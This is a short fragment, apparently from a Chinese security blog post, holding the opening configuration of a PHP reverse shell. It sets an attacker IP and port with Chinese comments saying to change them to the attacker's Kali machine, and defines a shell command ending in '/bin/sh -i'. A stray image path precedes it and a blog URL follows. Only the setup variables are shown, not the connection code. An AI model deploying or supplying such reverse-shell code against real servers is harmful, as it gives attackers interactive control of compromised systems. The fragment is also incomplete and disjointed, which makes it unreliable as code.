 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.128.128';  // CHANGE THIS 为攻击者kali的ip
$port = 1234;       // CHANGE THIS 为攻击者kali的端口号
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
https://blog.csdn.net/qq_39353923